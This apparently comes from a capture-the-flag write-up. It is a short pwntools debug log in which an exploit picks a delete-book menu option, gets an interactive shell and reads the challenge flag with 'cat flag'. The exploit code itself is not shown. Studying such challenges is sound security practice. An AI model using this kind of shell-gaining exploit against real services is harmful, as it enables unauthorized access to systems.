 [DEBUG] Sent 0x2 bytes:
    b'2\n'
[DEBUG] Received 0x26 bytes:
    b'Enter the book id you want to delete: '
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'flag{7da3bce8-fa65-4ef5-b866-a14567db09df}\n'
flag{7da3bce8-fa65-4ef5-b866-a14567db09df}
$